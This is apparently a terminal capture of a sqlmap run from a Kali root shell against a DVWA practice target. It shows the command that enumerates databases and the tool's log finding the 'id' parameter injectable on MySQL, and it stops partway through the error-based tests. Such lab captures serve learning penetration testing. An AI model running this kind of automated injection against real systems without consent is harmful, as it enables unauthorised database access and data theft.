 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# sqlmap -r request.txt --batch --dbs >> dvwa-sqlmap_1.txt
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat dvwa-sqlmap_1.txt
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.9#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 09:35:46 /2025-10-13/
[09:35:46] [INFO] parsing HTTP request from 'request.txt'
[09:35:46] [INFO] testing connection to the target URL
[09:35:47] [INFO] testing if the target URL content is stable
[09:35:47] [INFO] target URL content is stable
[09:35:47] [INFO] testing if GET parameter 'id' is dynamic
[09:35:47] [WARNING] GET parameter 'id' does not appear to be dynamic
[09:35:47] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[09:35:47] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XS
S) attacks
[09:35:47] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) valu
es? [Y/n] Y
[09:35:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:35:47] [WARNING] reflective value(s) found and filtering out
[09:35:48] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:35:48] [INFO] testing 'Generic inline queries'
[09:35:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[09:35:49] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[09:35:49] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[09:35:49] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL com
ment)' injectable (with --not-string="Me")
[09:35:49] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNE
D)'
[09:35:50] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[09:35:50] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[09:35:50] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[09:35:50] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'